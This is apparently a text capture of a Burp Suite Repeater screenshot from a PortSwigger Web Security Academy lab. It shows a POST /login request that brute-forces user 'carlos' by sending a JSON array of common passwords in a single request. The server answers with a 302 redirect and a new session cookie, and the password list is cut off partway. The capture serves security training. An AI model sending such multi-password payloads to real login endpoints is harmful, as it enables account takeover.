 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a6800fa0433b37f81ee89d700c400
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
3 Cookie: session=wKO9ZLhluMJ3nz5Wi3wjH6wCwGMd2aUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1184
11 Origin: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=74bQ1jqQAAX8I4jLeCuOGsGQbh4LsBOZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7